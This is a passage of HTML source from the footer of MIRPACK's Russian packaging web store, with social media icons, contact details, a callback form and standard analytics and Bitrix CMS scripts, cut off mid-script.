            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078478" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('spb@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">spb@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.133.110.171"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767747737','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'363381d33e90ee71ff760b42c4de90eb'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
